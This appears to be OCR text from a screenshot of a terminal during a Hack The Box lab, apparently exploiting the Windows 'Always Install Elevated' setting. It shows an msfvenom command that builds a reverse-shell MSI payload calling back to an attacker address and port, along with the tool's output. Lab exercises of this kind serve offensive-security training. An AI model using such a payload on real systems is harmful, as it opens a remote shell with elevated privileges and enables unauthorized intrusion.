 Always Install Elevated... *Untitled 1 - Mousepad Voting System using P... 2 qterminal 03:19 AM 0%
vignesh@vignesh: ~/Desktop/htbsolution
File Actions Edit View Help
vignesh@vignesh: ~/Desktop/htbsolution × vignesh@vignesh: ~/Desktop/htbsolution × vignesh@vignesh: ~/Desktop/htbsolution × vignesh@vignesh: ~/Desktop/htbsolution ×
┌──(vignesh㉿vignesh)-[~/Desktop/htbsolution]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.60 LPORT=1234 -f msi -o reverse.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: reverse.msi
┌──(vignesh㉿vignesh)-[~/Desktop/htbsolution]
└─$
Always Install Elevated